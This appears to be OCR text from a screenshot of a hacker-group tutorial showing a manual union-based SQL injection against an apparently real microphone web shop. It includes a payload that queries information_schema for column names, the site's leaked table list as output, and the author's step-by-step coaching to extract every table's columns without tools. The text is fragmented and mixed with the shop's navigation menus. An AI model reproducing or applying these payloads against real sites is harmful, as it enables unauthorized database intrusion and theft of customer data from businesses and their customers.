 Facebook
JointHead Was Here
Oktava -- Shop
Oktava -- Shop
ECT 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14 from information_schema.columns where table_schema=database()--
Google
Small and medium diaphragm condenser microphones
Large diaphragm condenser microphones
Ribbon microphones
Tube microphones
Accessories
Oktava-shop
Tutorial by CrackHead & JointHead
WeedHead Hackers
AGB
Products
Shipment
Payment
Guarantee
Contact
Category
Small diafragm
condensers
Medium diaphragm
condensers
Multi-diaphragm
condensers
Large diafragm
condensers
Ribbon microphones
Tube microphones
Acoustic Elements
Accessories
Basket
Basket is empty
View a basket
>>
CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GL
CHARACTE
14
Photo1
Photo2
Photo3
Photo4
Photo5
Large photo
now we are going to extract the table columns! by doin this: we first changes this" 1,group_concat(table_name) to
group_concat(column_name),3,4,5.... And change "from information_schema.tables to "from information_schema.columns
where table_schema=database()--" that is a trick that extracts a the table columns from every tables. haha and shit.
All Tables of the shit! If a problem appears, that you not is able to see all tables, then use a sort of program to see them.
But after you have seen them with program, then don't be a skid, just turnback to the manual sqlinjection and finish it,
without using tools.
Current Call
Syncr0n1zed, |Hydra...
50:37
PayPal
giropay
VISA
MasterCard